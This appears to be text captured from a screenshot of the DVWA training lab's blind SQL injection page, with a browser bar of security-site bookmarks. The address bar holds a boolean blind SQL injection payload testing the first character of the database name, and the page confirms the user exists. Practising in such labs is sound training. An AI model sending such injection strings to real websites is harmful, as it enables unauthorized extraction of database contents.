 172.16.12.93/vulnerabilities/sqli_blind/?id=1'+and+ascii(substr(database()%2C1%2C1))>97--+&Submit=Submit#
stock photos · ... 菜鸟教程 - 学的不仅... 渗透师 网络安全从业... 看雪学院 吾爱破解 - LCG - LSG... 爱盘 - 最新的在线破... 如何避免数据库“勒索... mrw短网址-网址缩短... Docker 渗透
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
User ID: Submit
User ID exists in the database.